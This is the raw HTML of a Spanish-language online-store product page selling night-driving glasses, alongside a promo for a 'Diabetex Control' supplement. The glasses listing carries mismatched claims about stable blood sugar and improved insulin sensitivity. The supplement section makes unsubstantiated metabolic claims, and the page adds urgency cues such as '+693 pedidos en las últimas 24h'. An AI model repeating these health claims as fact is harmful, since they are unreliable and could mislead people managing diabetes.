              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;154 Comentarios</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--25945139970334__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        RD$ 1,750.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        RD$ 1,750.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            RD$ 2,500.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        Ahorra 38%
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25945139970334__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48901072290078">
                  
<input type="hidden" name="product-id" value="9428540031262" /><input type="hidden" name="section-id" value="template--25945139970334__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_hTRePP product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Niveles de azúcar estables.</span>
    </p>
  
  
  
</div>





<div
  class="product__text-container product__text-container-text_YMqxtr product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Mejora la sensibilidad a la insulina.</span>
    </p>
  
  
  
</div>





<div
  class="product__text-container product__text-container-text_3w6nkh product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Fabricado en USA.</span>
    </p>
  
  
  
</div>


              




<div
  class='review-avatars review-avatars-- review-avatars--left isolate flex-justify-start'
  style="
    --avatar-size:4.0rem;
    --avatar-offset:-1.0rem;
    --corner-radius:3.0rem;
    --icon-size:2.0rem;
    --star-color:#ffcc00;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    <div
      class="review-avatars__text review-avatars__text-1 review-avatars__text--stretch custom-bg custom-border-hex text-color isolate"
      style="
        --text-color:#121212;
        --bg-color:#efe4ff;
        --border-thickness:0px;
        --border-color:#d5b7ff;
        --offset:-3.0rem;
        --padding-offset:3.0rem;
        --padding-y: 0.4rem;
        --padding-x: 1.4rem;
      "
    >
      
        <div class="font-size" style="--font-size: 1.4rem;">
          <strong>+693 pedidos</strong>
        </div>
      
      
        <div class="font-size" style="--font-size: 1.2rem;">
          En las últimas 24h
        </div>
      
    </div>
  
  
</div>
            
<noscript
  class="product-form__noscript-wrapper-template--25945139970334__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25945139970334__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25945139970334__main"
        class="select__select"
        form="product-form-template--25945139970334__main"
      ><option
            
              selected="selected"
            
            
            value="48901072290078"
          >Default Title - RD$ 1,750.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--25945139970334__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--25945139970334__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25945139970334__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Gafas De Conducción Nocturna TR90</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--25945139970334__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--25945139970334__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Gafas De Conducción Nocturna TR90</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--25945139970334__main,
  #SectionAtcBtn-template--25945139970334__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25945139970334__main"
      class="product-form main-product-form"
      data-section="template--25945139970334__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25945139970334__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25945139970334__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48901072290078"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25945139970334__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9428540031262" /><input type="hidden" name="section-id" value="template--25945139970334__main" /></form></product-form><link href="//todoenunord.com/cdn/shop/t/5/assets/component-pickup-availability.css?v=132348821858131657411764123689" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48901072290078"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//todoenunord.com/cdn/shop/t/5/assets/pickup-availability.js?v=79308454523338307861764123689" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Mié, Jue, Vie, Sáb, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordenar Hoy"
        data-min-days="0"
        data-max-days="0"
      >
        Ordenar Hoy
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] </strong>"
        data-min-days="1"
        data-max-days="1"
      >
        <strong>- </strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Despachada"
        data-min-days="1"
        data-max-days="1"
      >
        Despachada
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregada"
        data-min-days="1"
        data-max-days="3"
      >
        Entregada
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div class="attribute-item">
<div class="left" data-spm-anchor-id="a2700.wholesale.0.i56.5ed5c49d3GB1zX">
<strong>Descripción</strong>
<p> </p>
<h3>
<span>Experimenta la conducción nocturna como nunca antes con las <span style="color: #00aaff;">Gafas de Conducción Nocturna TR90</span>. Diseñadas para ofrecerte una visibilidad excepcional en condiciones de baja iluminación, estas gafas combinan un marco ultraligero y resistente que asegura un ajuste cómodo durante largas jornadas al volante. </span><span></span>
</h3>
</div>
<div class="left" data-spm-anchor-id="a2700.wholesale.0.i56.5ed5c49d3GB1zX">
<strong></strong><br>
</div>
<h4 class="left" data-spm-anchor-id="a2700.wholesale.0.i56.5ed5c49d3GB1zX">
<strong>Material de las lentes:</strong> <span>Policarbonato</span>
</h4>
</div>
<div class="left">
<strong>Material del marco:</strong> <span>TR90</span>
</div>
<div class="attribute-item">
<h4 class="left">
<strong>Atributo de las lentes ópticas:</strong> <span>UV 400</span>
</h4>
<div class="left"><span> </span></div>
</div>
                </div><a href="/products/gafas-vision-nocturna-tr90" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25945139970334__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25945139970334__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&width=550 550w,//todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607&width=1445"
    alt="Gafas De Conducción Nocturna TR90"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39686095700254"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&width=550 550w,//todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567 828w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoenunord.com/cdn/shop/files/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567&width=1445"
    alt="Gafas De Conducción Nocturna TR90"
    loading="lazy"
    width="1100"
    height="1045"
    data-media-id="39294796726558"
  ></div>
  </div>
</product-modal>


  

<script src="//todoenunord.com/cdn/shop/t/5/assets/product-modal.js?v=52128055760098790431764123689" defer="defer"></script>
    <script src="//todoenunord.com/cdn/shop/t/5/assets/media-gallery.js?v=116888628631191181381764123689" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25945139970334__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25945139970334__main"]') ||
        document.querySelector('variant-selects[data-section="template--25945139970334__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25945139970334__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25945139970334__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Gafas De Conducción Nocturna TR90",
      "url": "https:\/\/todoenunord.com\/products\/gafas-vision-nocturna-tr90",
      "image": [
          "https:\/\/todoenunord.com\/cdn\/shop\/files\/nocturna.png?v=1742177607\u0026width=1920"
        ],
      "description": "\n\nDescripción\n \n\nExperimenta la conducción nocturna como nunca antes con las Gafas de Conducción Nocturna TR90. Diseñadas para ofrecerte una visibilidad excepcional en condiciones de baja iluminación, estas gafas combinan un marco ultraligero y resistente que asegura un ajuste cómodo durante largas jornadas al volante. \n\n\n\n\n\n\nMaterial de las lentes: Policarbonato\n\n\n\nMaterial del marco: TR90\n\n\n\nAtributo de las lentes ópticas: UV 400\n\n \n",
      
      "brand": {
        "@type": "Brand",
        "name": "TODO EN UNO RD"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1750.0,
            "priceCurrency" : "DOP",
            "url" : "https:\/\/todoenunord.com\/products\/gafas-vision-nocturna-tr90?variant=48901072290078"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 48, 131, 228;
  }
  .bg-color-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--25945139970334__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--25945139970334__image_with_text_MdRqEJ" class="shopify-section section"><style data-shopify>.section-template--25945139970334__image_with_text_MdRqEJ-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25945139970334__image_with_text_MdRqEJ-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25945139970334__image_with_text_MdRqEJ .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25945139970334__image_with_text_MdRqEJ .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25945139970334__image_with_text_MdRqEJ.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25945139970334__image_with_text_MdRqEJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25945139970334__image_with_text_MdRqEJ" class="section-color-scheme-template--25945139970334__image_with_text_MdRqEJ color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25945139970334__image_with_text_MdRqEJ-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25945139970334__image_with_text_MdRqEJ color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//todoenunord.com/cdn/shop/files/DIABETEXIMAGEN3CREATIVOSPARAPAUTA.jpg?v=1767637259&amp;width=1500" alt="" srcset="//todoenunord.com/cdn/shop/files/DIABETEXIMAGEN3CREATIVOSPARAPAUTA.jpg?v=1767637259&amp;width=165 165w, //todoenunord.com/cdn/shop/files/DIABETEXIMAGEN3CREATIVOSPARAPAUTA.jpg?v=1767637259&amp;width=360 360w, //todoenunord.com/cdn/shop/files/DIABETEXIMAGEN3CREATIVOSPARAPAUTA.jpg?v=1767637259&amp;width=535 535w, //todoenunord.com/cdn/shop/files/DIABETEXIMAGEN3CREATIVOSPARAPAUTA.jpg?v=1767637259&amp;width=750 750w, //todoenunord.com/cdn/shop/files/DIABETEXIMAGEN3CREATIVOSPARAPAUTA.jpg?v=1767637259&amp;width=1070 1070w, //todoenunord.com/cdn/shop/files/DIABETEXIMAGEN3CREATIVOSPARAPAUTA.jpg?v=1767637259&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25945139970334__image_with_text_MdRqEJ"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25945139970334__image_with_text_MdRqEJ content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Porque cuidar el azúcar no debería ser una batalla diaria
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Diabetex Control llega para ser ese aliado que apoya a tu metabolismo cuando la dieta y el ejercicio necesitan un impulso extra.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25945139970334__image_with_text_hRU3nF" class="shopify-section section"><style data-shopify>.section-template--25945139970334__image_with_text_hRU3nF-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25945139970334__image_with_text_hRU3nF-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25945139970334__image_with_text_hRU3nF .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25945139970334__image_with_text_hRU3nF .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25945139970334__image_with_text_hRU3nF.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25945139970334__image_with_text_hRU3nF.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25945139970334__image_with_text_hRU3nF" class="section-color-scheme-template--25945139970334__image_with_text_hRU3nF color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25945139970334__image_with_text_hRU3nF-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25945139970334__image_with_text_hRU3nF color-background-1 global-media-settings media"
          
            style="padding-bottom: 70.40169133192389%;"
          
